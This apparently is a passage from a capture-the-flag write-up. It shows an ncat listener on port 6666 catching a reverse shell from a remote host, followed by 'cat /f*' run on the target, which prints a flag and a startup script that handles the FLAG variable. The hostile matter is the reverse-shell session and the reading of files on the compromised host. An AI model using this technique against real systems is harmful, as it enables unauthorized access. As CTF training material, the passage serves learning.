 [root@hcss-ecs-ac26 html]# nc -lvvp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 117.21.200.176.
Ncat: Connection from 117.21.200.176:35872.
bash: cannot set terminal process group (189): Inappropriate ioctl for device
bash: no job control in this shell
app@out:~$ cat /f*
cat /f*
flag{6202e472-2ff7-4130-b5bf-96c8e01facd1}
#!/bin/sh
echo $FLAG > /flag
export FLAG=flag_not_here
FLAG=flag_not_here
app@out:~$